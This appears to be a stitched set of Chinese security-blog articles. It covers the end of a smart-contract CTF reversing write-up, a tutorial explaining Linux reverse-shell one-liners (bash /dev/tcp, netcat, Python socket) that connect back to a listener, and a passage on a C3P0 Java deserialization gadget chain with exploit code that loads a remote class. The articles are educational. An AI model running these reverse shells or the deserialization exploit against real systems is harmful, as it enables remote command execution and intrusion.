memory[0x00:0x20] = msg.sender;

//定义这个msg.sender为第二种类型,可通过level函数判断出,这里为level

memory[0x20:0x40] = 0x01;

//这里就等同于require(mapping2[msg.sender] == 0)

if (storage[keccak256(memory[0x00:0x40])] != 0x00) { revert(memory[0x00:0x00]); }

memory[0x00:0x20] = msg.sender;

//启用第一个类型balance进行后续运算

memory[0x20:0x40] = 0x00;

var temp0 = keccak256(memory[0x00:0x40]);

//这里进行第一种类型balance的自加一,storage[arg0] += 1

storage[temp0] = storage[temp0] + 0x01;

memory[0x00:0x20] = msg.sender;

//启用第二个类型level进行后续运算

memory[0x20:0x40] = 0x01;

var temp1 = keccak256(memory[0x00:0x40]);

//这里进行第二种类型level的自加一,storage[0x80] += 1

storage[temp1] = storage[temp1] + 0x01;

}

//传入两个string类型的参数

function payforflag(var arg0, var arg1) {

memory[0x00:0x20] = msg.sender;

//启用第一个类型balance进行后续运算

memory[0x20:0x40] = 0x00;

//require(balance[msg.sender] >= 0x02540be400)

if (storage[keccak256(memory[0x00:0x40])] < 0x02540be400) { revert(memory[0x00:0x00]); }

memory[0x00:0x20] = msg.sender;

//启用第一个类型balance进行后续运算

memory[0x20:0x40] = 0x00;

//将第一个类型balance赋值为0,等同于balance[msg.sender] = 0

storage[keccak256(memory[0x00:0x40])] = 0x00;

var temp0 = address(address(this)).balance;

var temp1 = memory[0x40:0x60];

var temp2;

temp2, memory[temp1:temp1 + 0x00] = address(storage[0x02] & 0xffffffffffffffffffffffffffffffffffffffff).call.gas(!temp0 * 0x08fc).value(temp0)(memory[temp1:temp1 + memory[0x40:0x60] - temp1]);

var var0 = !temp2;

//传入一个uint256类型的参数

function guess(var arg0) {

if (arg0 != storage[0x03]) { revert(memory[0x00:0x00]); } //判断传入的参数是否和storage[0x03]值匹配,

memory[0x00:0x20] = msg.sender;

//启用第二个类型level进行后续运算

memory[0x20:0x40] = 0x01;

//判断require(mapping1[msg.sender] == 1)

if (storage[keccak256(memory[0x00:0x40])] != 0x01) { revert(memory[0x00:0x00]); }

memory[0x00:0x20] = msg.sender;

//启用第一个类型balance进行后续运算

memory[0x20:0x40] = 0x00;

var temp0 = keccak256(memory[0x00:0x40]);

//这里进行第一种类型balance的自加一,storage[0x80] += 1

storage[temp0] = storage[temp0] + 0x01;

memory[0x00:0x20] = msg.sender;

//启用第二个类型level进行后续运算

memory[0x20:0x40] = 0x01;

var temp1 = keccak256(memory[0x00:0x40]);

//这里进行第二种类型level的自加一,storage[0x80] += 1

storage[temp1] = storage[temp1] + 0x01;

}

function xxx(var arg0) {

//storage[0x02] & 0xffffffffffffffffffffffffffffffffffffffff 表示storage[0x02]为一个地址类型

//判断调用者发起人的地址是否为匹配

if (msg.sender != storage[0x02] & 0xffffffffffffffffffffffffffffffffffffffff) { revert(memory[0x00:0x00]); }

//将传入的uint256数值赋值给storage[0x03]

storage[0x03] = arg0;

}

//传入两个参数分别为address和uint256

function transfer(var arg0, var arg1) {

memory[0x00:0x20] = msg.sender;

//启用第一个类型balance进行后续运算

memory[0x20:0x40] = 0x00;

//这里为require(balance[msg.sender] >= arg1)

if (storage[keccak256(memory[0x00:0x40])] < arg1) { revert(memory[0x00:0x00]); }

//判断arg1是否等于2,require(arg1 == 2)

if (arg1 != 0x02) { revert(memory[0x00:0x00]); }

memory[0x00:0x20] = msg.sender;

//启用第二个类型level进行后续运算

memory[0x20:0x40] = 0x01;

if (storage[keccak256(memory[0x00:0x40])] != 0x02) { revert(memory[0x00:0x00]); } //判断条件,为require(level[msg.sender] == 2)

memory[0x00:0x20] = msg.sender;

//启用第一个类型balance进行后续运算

memory[0x20:0x40] = 0x00;

//赋值操作:balance[msg.sender] = 0

storage[keccak256(memory[0x00:0x40])] = 0x00;

memory[0x00:0x20] = arg0 & 0xffffffffffffffffffffffffffffffffffffffff;

//启用第一个类型balance进行后续运算

memory[0x20:0x40] = 0x00;

//balance[address] = arg1

storage[keccak256(memory[0x00:0x40])] = arg1;

}

function level(var arg0) returns (var arg0) {

memory[0x20:0x40] = 0x01;

memory[0x00:0x20] = arg0;

return storage[keccak256(memory[0x00:0x40])];

}

function balance(var arg0) returns (var arg0) {

memory[0x20:0x40] = 0x00;

memory[0x00:0x20] = arg0;

return storage[keccak256(memory[0x00:0x40])];

}

}

通过分析上面经过详细标注的反编译伪代码,我们写出合约源码:

contract babybank {

address owner;

uint secret;

event sendflag(string base1,string base2);

constructor()public{

owner = msg.sender;

}

function payforflag(string base1,string base2) public{

require(balance[msg.sender] >= 10000000000);

balance[msg.sender]=0;

owner.transfer(address(this).balance);

emit sendflag(base1,base2);

}

modifier onlyOwner(){

require(msg.sender == owner);

_;

}

function withdraw(uint256 amount) public {

require(amount == 2);

require(amount <= balance[msg.sender]);

address(msg.sender).call.gas(msg.gas).value(amount * 0x5af3107a4000)();

balance[msg.sender] -= amount;

}

function profit() public {

require(level[msg.sender] == 0);

balance[msg.sender] += 1;

level[msg.sender] += 1;

}

function xxx(uint256 number) public onlyOwner {

secret = number;

}

function guess(uint256 number) public {

require(number == secret);

require(level[msg.sender] == 1);

balance[msg.sender] += 1;

level[msg.sender] += 1;

}

function transfer(address to, uint256 amount) public {

require(balance[msg.sender] >= amount);

require(amount == 2);

require(level[msg.sender] == 2);

balance[msg.sender] = 0;

balance[to] = amount;

}

}

该反编译合约中,需要判断分析的点为合约中的逻辑函数和主函数main()的相关判断。逻辑函数(withdraw,profit,payforflag,guess,xxx,transfer)中和主函数main()需要关注的点为:

* memory[0x20:0x40] = 0x00和memory[0x20:0x40] = 0x01分别代表balance和level

* if (arg1 != 0x02) { revert(memory[0x00:0x00]); }代表require(arg1 == 2),其他条件判断与此相似

* if (msg.sender != storage[0x02] & 0xffffffffffffffffffffffffffffffffffffffff) { revert(memory[0x00:0x00]); } 表示为require(msg.sender == owner)

* storage[temp1] = storage[temp1] + 0x01;表示为level[msg.sender] += 1;

* if (msg.data.length < 0x04) { revert(memory[0x00:0x00]); } //判断函数签名是否为4字节

* var var0 = msg.data[0x00:0x20] / 0x0100000000000000000000000000000000000000000000000000000000 & 0xffffffff; //取函数签名,前四个字节(函数签名四个字节表示为0xffffffff类型) ,EVM里对函数的调用都是取`bytes4(keccak256(函数名(参数类型1,参数类型2))`传递的,即对函数签名做keccak256哈希后取前4字节

* if (var1) { revert(memory[0x00:0x00]); } //表示不接受 `msg.value`

* stop(); //stop表示该函数无返回值

* return memory[temp7:temp7 + (temp6 + 0x20) - temp7]; //return表示该函数有返回值

### 总结

本篇主要分享的内容为,通过在线网站反编译智能合约opcode的一种方法,比较适合新手学习,下一篇我们会继续分享逆向智能合约的反汇编手法,希望对读者有所帮助。 | 社区文章 |

# 【技术分享】Linux渗透之反弹Shell命令解析

##### 译文声明

本文是翻译文章,文章来源:安全客

译文仅供参考,具体内容表达以及含义原文为准。

****

作者:[派大星](http://bobao.360.cn/member/contribute?uid=1009682630)

稿费:200RMB(不服你也来投稿啊!)

投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿

**

**

**前言**

当我们在渗透Linux主机时,反弹一个交互的shell是非常有必要的。在搜索引擎上搜索关键字“Linux

反弹shell”,会出现一大堆相关文章,但是其内容不但雷同,而且都仅仅是告诉我们执行这个命令就可以反弹shell了,却没有一篇文章介绍这些命令究竟是如何实现反弹shell的。既然大牛们懒得科普,那我就只好自己动手了。本文就来探讨一下相关命令实现的原理。

**Bash**

这篇文章的起因就是网上给的Bash反弹shell的实现:

bash -i >& /dev/tcp/10.0.0.1/8080 0>&1

看到这短短的一行代码,正在复习Linux,自我感觉良好的我顿时充满了挫败感,这都是些什么鬼。于是决定一定要搞明白它。

首先,bash -i是打开一个交互的bash,这个最简单。我们先跳过“>&”和“0>&1”,这两个是本文重点,等会再说。先来说“/dev/tcp/”。

/dev/tcp/是Linux中的一个特殊设备,打开这个文件就相当于发出了一个socket调用,建立一个socket连接,读写这个文件就相当于在这个socket连接中传输数据。同理,Linux中还存在/dev/udp/。

要想了解“>&”和“0>&1”,首先我们要先了解一下Linux文件描述符和重定向。

linux shell下常用的文件描述符是:

1\. 标准输入 (stdin) :代码为 0 ,使用 < 或 << ;

2\. 标准输出 (stdout):代码为 1 ,使用 > 或 >> ;

3\. 标准错误输出(stderr):代码为 2 ,使用 2> 或 2>>。

很多资料都会告诉我们,2>&1是将标准错误输出合并到标准输出中,但是这四个符号具体要如何理解呢?我刚开始直接将2>看做标准错误输出,将&看做and,将1看做标准输出。这样理解好像也挺对,但是如果是这样的话0>&1又该如何理解呢?

其实&根本就不是and的意思,学过C/C++的都知道,在这两门语言里,&是取地址符。在这里,我们也可以将它理解为取地址符。

好了,基本知识说完了,下面我们就探讨一下困扰了我一天的“>&”究竟是什么意思。首先,我在查资料的过程中虽然没有查到“>&”究竟是什么,但是有一个跟它长得很像的符号却被我发现了,那就是“&>”,它和“2>&1”是一个意思,都是将标准错误输出合并到标准输出中。难道“>&”和“&>”之间有什么不为人知的交易?让我们来动手测试一下。

从图片中我们可以看到,在这里">&"和“&>”作用是一样的,都是将标准错误输出定向到标准输出中。

既然如此,那么我们就把他俩互换试试看,究竟结果一不一样。

我在虚拟机里执行

bash -i >& /dev/tcp/10.0.42.1/1234

结果如下图所示,虽然命令和结果都在我本机上显示出来了,但实际上命令并不是在本机上输入的,而是只能在虚拟机里面输入,然后命令和结果都在我本机上显示。

我们再执行

bash -i &> /dev/tcp/10.42.0.1/1234

效果是一样的,就不上图了。所以由实践可知,“>&”和我们常见的“&>”是一个意思,都是将标准错误输出重定向到标注输出。

好了,一个问题已经解决,下一个就是“0>&1”。我们都知道,标准输入应该是“0<”而不是“0>”,难道这个跟上一个问题样都是同一个命令的不同写法?让我们试一下“0<&1”,看看会发生什么。

在上图中我们得到了一个交互的shell。果然是这样!“0>&1”和“0<&1”是一个意思,都是将标准输入重定向到标准输出中。使用

bash -i &> /dev/tcp/10.42.0.1 0<&1

同样能反弹一个可交互的shell。

综上所述,这句命令的意思就是,创建一个可交互的bash和一个到10.42.0.1:1234的TCP链接,然后将bash的输入输出错误都重定向到在10.42.0.1:1234监听的进程。

**NetCat**

如果目标主机支持“-e”选项的话,我们就可以直接用

nc -e /bin/bash 10.42.0.1 1234

但当不支持时,我们就要用到Linux神奇的管道了。我们可以在自己机器上监听两个端口,

nc -l -p 1234 -vv

nc -l -p 4321 -vv

然后在目标主机上执行以下命令:

nc 10.42.0.1 1234 | /bin/bash | nc 10.42.0.1 4321

这时我们就可以在1234端口输入命令,在4321端口查看命令的输出了。

管道“|”可以将上一个命令的输出作为下一个命令的输入。所以上面命令的意思就是将10.42.0.1:1234传过来的命令交给/bin/bash执行,再将执行结果传给10.42.0.1:4321显示。

**Python**

python -c

import socket,subprocess,os;

s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);

s.connect(("10.42.0.1",1234));

os.dup2(s.fileno(),0);

os.dup2(s.fileno(),1);

os.dup2(s.fileno(),2);

p=subprocess.call(["/bin/bash","-i"]);'

python

-c表示执行后面的代码。首先引入了三个库socket,subprocess,os,这三个库后面都要用到,然后创建了一个使用TCP的socket,接着执行connect函数连接到黑客主机所监听的端口。接着执行os库的dup2函数来进行重定向。dup2传入两个文件描述符,fd1和fd2(fd1是必须存在的),如果fd2存在,就关闭fd2,然后将fd1代表的那个文件强行复制给fd2,fd2这个文件描述符不会发生变化,但是fd2指向的文件就变成了fd1指向的文件。

这个函数最大的作用是重定向。三个dup2函数先后将socket重定向到标准输入,标准输入,标准错误输出。最后建立了一个子进程,传入参数“-i”使bash以交互模式启动。这个时候我们的输入输出都会被重定向到socket,黑客就可以执行命令了。

我们可以看到成功的弹回了一个shell。

**总结**

在对信息安全的学习中,我们要时刻保持好奇心,多问为什么,要多去探究根本原理,而不是只会使用工具和死记硬背,遇到不会又搜不到答案的问题,我们要大胆猜想,小心求证,只有这样我们才能不断的进步,在信息安全的领域越走越远。 | 社区文章 |

# 前言

C3P0是一个开源的JDBC连接池,它实现了数据源和JNDI绑定,支持JDBC3规范和JDBC2的标准扩展。目前使用它的开源项目有Hibernate,Spring等。

JDBC是Java DataBase Connectivity的缩写,它是Java程序访问数据库的标准接口。

使用Java程序访问数据库时,Java代码并不是直接通过TCP连接去访问数据库,而是通过JDBC接口来访问,而JDBC接口则通过JDBC驱动来实现真正对数据库的访问。

连接池类似于线程池,在一些情况下我们会频繁地操作数据库,此时Java在连接数据库时会频繁地创建或销毁句柄,增大资源的消耗。为了避免这样一种情况,我们可以提前创建好一些连接句柄,需要使用时直接使用句柄,不需要时可将其放回连接池中,准备下一次的使用。类似这样一种能够复用句柄的技术就是池技术。

# 环境搭建

<dependency>

<groupId>com.mchange</groupId>

<artifactId>c3p0</artifactId>

<version>0.9.5.2</version>

</dependency>

# 关于C3P0攻击链的利用方式

1、URLClassLoader远程类加载

2、JNDI注入

3、利用HEX序列化字节加载器进行反序列化攻击

## URLClassLoader

漏洞点在`PoolBackedDataSourceBase`

`readobject`

private void readObject( ObjectInputStream ois ) throws IOException, ClassNotFoundException

{

short version = ois.readShort();

switch (version)

{

case VERSION:

// we create an artificial scope so that we can use the name o for all indirectly serialized objects.

{

Object o = ois.readObject();

if (o instanceof IndirectlySerialized) o = ((IndirectlySerialized) o).getObject();

this.connectionPoolDataSource = (ConnectionPoolDataSource) o;

}

this.dataSourceName = (String) ois.readObject();

// we create an artificial scope so that we can use the name o for all indirectly serialized objects.

{

Object o = ois.readObject();

if (o instanceof IndirectlySerialized) o = ((IndirectlySerialized) o).getObject();

this.extensions = (Map) o;

}

this.factoryClassLocation = (String) ois.readObject();

this.identityToken = (String) ois.readObject();

this.numHelperThreads = ois.readInt();

this.pcs = new PropertyChangeSupport( this );

this.vcs = new VetoableChangeSupport( this );

break;

default:

throw new IOException("Unsupported Serialized Version: " + version);

}

}

注意到

这里会先判断对象o是否是`IndirectlySerialized`类的对象或者是其子类的对象

调用`getobject`后强转换对象为`ConnectionPoolDataSource`

但是该接口并不能反序列化

去看下入口点`writeobject`处的写法

`writeobject`

看下调用返回的对象

是一个`ReferenceSerialized`的构造方法

举个不是很恰当的例子

`ReferenceSerialized`是“加强版”的`ConnectionPoolDataSource`

也就是说在序列化时,实际上的类进行了转换,`ConnectionPoolDataSource`->`ReferenceSerialized`

再回到`readobject`调用的`IndirectlySerialized.getobject`

位于`ReferenceIndirector`

`getObject`

public Object getObject() throws ClassNotFoundException, IOException

{

try

{

Context initialContext;

if ( env == null )

initialContext = new InitialContext();

else

initialContext = new InitialContext( env );

Context nameContext = null;

if ( contextName != null )

nameContext = (Context) initialContext.lookup( contextName );

return ReferenceableUtils.referenceToObject( reference, name, nameContext, env );

}

catch (NamingException e)

{

//e.printStackTrace();

if ( logger.isLoggable( MLevel.WARNING ) )

logger.log( MLevel.WARNING, "Failed to acquire the Context necessary to lookup an Object.", e );

throw new InvalidObjectException( "Failed to acquire the Context necessary to lookup an Object: " + e.toString() );

}

}

这里是对环境变量上下文进行加载

我们关注return这里`ReferenceableUtils.referenceToObject`,跟进

public static Object referenceToObject( Reference ref, Name name, Context nameCtx, Hashtable env)

throws NamingException

{

try

{

String fClassName = ref.getFactoryClassName();

String fClassLocation = ref.getFactoryClassLocation();

ClassLoader defaultClassLoader = Thread.currentThread().getContextClassLoader();

if ( defaultClassLoader == null ) defaultClassLoader = ReferenceableUtils.class.getClassLoader();

ClassLoader cl;

if ( fClassLocation == null )

cl = defaultClassLoader;

else

{

URL u = new URL( fClassLocation );

cl = new URLClassLoader( new URL[] { u }, defaultClassLoader );

}

Class fClass = Class.forName( fClassName, true, cl );

ObjectFactory of = (ObjectFactory) fClass.newInstance();

return of.getObjectInstance( ref, name, nameCtx, env );

}

catch ( Exception e )

{

if (Debug.DEBUG)

{

//e.printStackTrace();

if ( logger.isLoggable( MLevel.FINE ) )

logger.log( MLevel.FINE, "Could not resolve Reference to Object!", e);

}

NamingException ne = new NamingException("Could not resolve Reference to Object!");

ne.setRootCause( e );

throw ne;

}

}

我们可以控制`fClassLocation`,最后通过`URLClassLoader`并初始化该实例来实现恶意代码执行

### Gadget

PoolBackedDataSourceBase#readObject->

ReferenceIndirector#getObject->

ReferenceableUtils#referenceToObject->

of(ObjectFactory)#getObjectInstance

### EXP

这里有个`getReference`方法,直接返回一个`Reference`对象

我们可以通过该方法直接构造对象

这里我们获取`ConnectionPoolDataSource`类的私有属性,因为反序列化的是该类对象

PoolBackedDataSourceBase poolBackedDataSourceBase = new PoolBackedDataSourceBase(false);

Field connectionPoolDataSourceField = PoolBackedDataSourceBase.class.getDeclaredField("connectionPoolDataSource");

connectionPoolDataSourceField.setAccessible(true);

按照`getReference`方法再重写一个方法

public class C3P01 {

public static class C3P0 implements ConnectionPoolDataSource, Referenceable{

@Override

public Reference getReference() throws NamingException {

return new Reference("Calc","Calc","http://127.0.0.1:8002/");

}

@Override

public PooledConnection getPooledConnection() throws SQLException {

return null;

}

@Override

public PooledConnection getPooledConnection(String user, String password) throws SQLException {

return null;

}

@Override

public PrintWriter getLogWriter() throws SQLException {

return null;

}

@Override

public void setLogWriter(PrintWriter out) throws SQLException {

}

@Override

public void setLoginTimeout(int seconds) throws SQLException {

}

@Override

public int getLoginTimeout() throws SQLException {

return 0;

}

@Override

public Logger getParentLogger() throws SQLFeatureNotSupportedException {

return null;

}

}

最后是两个常规方法,序列化和反序列化,但这里我们还需要把构造好的`connectionPoolDataSource`替换成我们本地的Calc

所以这里再通过

connectionPoolDataSourceField.set(poolBackedDataSourceBase,lp); //将对象进行修改

并把它写在序列化入口,然后在反序列化

import com.mchange.v2.c3p0.impl.PoolBackedDataSourceBase;

import javax.naming.NamingException;

import javax.naming.Reference;

import javax.naming.Referenceable;

import javax.sql.ConnectionPoolDataSource;

import javax.sql.PooledConnection;

import java.io.*;

import java.lang.reflect.Field;

import java.sql.SQLException;

import java.sql.SQLFeatureNotSupportedException;

import java.util.logging.Logger;

public class C3P01 {